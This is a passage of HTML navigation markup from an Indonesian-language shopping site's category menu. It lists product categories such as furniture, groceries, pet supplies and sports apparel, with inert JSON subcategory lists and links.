                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-elektronik-rumah-tangga/">
                                                                    <span>Aksesoris &amp; Suku Cadang</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_6">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-televisi/">
                                                                    <span>Aksesoris Televisi</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_7">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                <a href="https://www.viatourismreview.net/jual-home-entertainment/">
                                                                    <span>Home Entertainment</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_8">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                <a href="https://www.viatourismreview.net/beli-dekorasi-rumah/">
                                                                    <span>Dekorasi Rumah</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                <a href="https://www.viatourismreview.net/beli-furnitur/">
                                                                    <span>Furnitur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                <a href="https://www.viatourismreview.net/beli-peralatan-ranjang/">
                                                                    <span>Kelengkapan Tempat Tidur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                <a href="https://www.viatourismreview.net/penerangan/">
                                                                    <span>Penerangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                <a href="https://www.viatourismreview.net/beli-peralatan-mandi/">
                                                                    <span>Peralatan Mandi</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur-makan/">
                                                                    <span>Alat Dapur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_5">
                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                <a href="https://www.viatourismreview.net/beli-binatu-kebersihan/">
                                                                    <span>Binatu &amp; Alat Kebersihan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_6">
                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rumah/">
                                                                    <span>Perkakas &amp; Perbaikan Rumah</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_7">
                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                <a href="https://www.viatourismreview.net/Kebun &amp; Luar Ruangan/">
                                                                    <span>Kebun &amp; Luar Ruangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_8">
                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                <a href="https://www.viatourismreview.net/beli-alat-tulis-kerajinan/">
                                                                    <span>Alat Tulis &amp; Kerajinan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_9">
                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                <a href="https://www.viatourismreview.net/beli-media-musik-dan-buku/">
                                                                    <span>Media, Musik &amp; Buku</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_10">
                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                <a href="https://www.viatourismreview.net/beli-minuman/">
                                                                    <span>Minuman</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                <a href="https://www.viatourismreview.net/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                    <span>Bahan &amp; Bumbu Masakan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                <a href="https://www.viatourismreview.net/shop-Cokelat-Camilan-Permen/">
                                                                    <span>Cokelat, Camilan &amp; Permen</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-sarapan">
                                                                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-minuman-hasil-segar">
                                                                    <span>Buah &amp; Sayur</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                <a href="https://www.viatourismreview.net/shop-kebutuhan-rumah-tangga">
                                                                    <span>Kebutuhan Rumah Tangga</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                <a href="https://www.viatourismreview.net/shop-makanan-hewan">
                                                                    <span>Makanan Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                <a href="https://www.viatourismreview.net/shop-aksesoris-hewan">
                                                                    <span>Aksesoris Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                <a href="https://www.viatourismreview.net/shop-kesehatan-hewan-peliharaan">
                                                                    <span>Kesehatan Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                <a href="https://www.viatourismreview.net/baju-olahraga-pria/">
                                                                    <span>Baju Olahraga Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_0">
                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                <a href="https://www.viatourismreview.net/pakaian-olahraga-wanita/">
                                                                    <span>Baju Olahraga Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_1">
                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Sepatu Olahraga Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_2">
                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Sepatu Olahraga Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_3">
